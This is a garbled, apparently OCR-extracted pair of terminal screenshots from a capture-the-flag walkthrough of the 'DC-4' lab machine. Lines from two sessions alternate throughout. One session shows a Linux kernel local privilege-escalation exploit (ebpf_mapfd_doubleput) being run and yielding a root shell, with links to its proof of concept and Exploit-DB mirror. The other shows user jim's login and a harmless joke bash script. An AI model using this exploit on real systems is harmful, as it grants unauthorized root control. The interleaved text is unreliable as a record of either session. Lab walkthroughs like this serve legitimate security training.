 Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
starting writev
woohoo, got pointer reuse
The programs included with the Debian GNU/Linux system are free software;
writev returned successfully. if this worked, you'll have a root shell in <=60
the exact distribution terms for each program are described in the
suid file detected, launching rootshell...
individual files in /usr/share/doc/*/copyright.
we have root privs now...
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
root@host:~/ebpf_mapfd_doubleput# id
permitted by applicable law.
uid=0(root) gid=0(root)
You have mail.
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(s
Last login: Wed Sep 11 16:17:42 2019 from 192.168.111.176
jim@dc-4:~$
jim@dc-4:~$
This exploit was tested on a Ubuntu 16.04 Desktop system.
jim@dc-4:~$ ls
backups mbox test.sh
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
jim@dc-4:~$ cat test.sh
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
#!/bin/bash
for i in {1..5}
do
sleep 1
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?ai
echo "Learn bash they said."
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/
sleep 1
echo "Bash is good they said."
done
echo "But I'd rather bash my head against a brick wall."
jim@dc-4:~$
Tags: